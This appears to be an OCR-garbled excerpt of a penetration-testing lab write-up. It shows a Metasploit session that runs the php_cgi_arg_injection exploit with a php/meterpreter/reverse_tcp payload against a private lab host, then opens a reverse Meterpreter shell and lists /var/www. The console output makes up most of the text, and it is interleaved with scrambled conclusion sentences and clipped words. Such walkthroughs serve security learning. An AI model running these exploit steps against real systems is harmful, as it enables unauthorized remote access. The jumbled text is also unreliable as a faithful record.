 sf6 auxiliary(scanner/http/dir_scanner) > use 21
*] No payload configured, defaulting to php/meterpreter/reverse_tcp
sf6 exploit(multi/http/php_cgi_arg_injection) > show options
odule options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
ayload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
We got a meterpreter shell!!
Id Name
-- ----
0 Automatic
Conclusion
sf6 exploit(multi/http/php_cgi_arg_injection) > set Rhosts 10.0.2.4
hosts => 10.0.2.4
Port 80 is a good source of information and exploit as any other port. We'll
sf6 exploit(multi/http/php_cgi_arg_injection) > run
come back to this port for the web apps installed. In this article we got
*] Started reverse TCP handler on 10.0.2.15:4444
*] Sending stage (39282 bytes) to 10.0.2.4
*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:39433 ) at 2023-01-30 01:50:38 -0800
found an exploit that gave us a
shell.
eterpreter > ls
isting: /var/www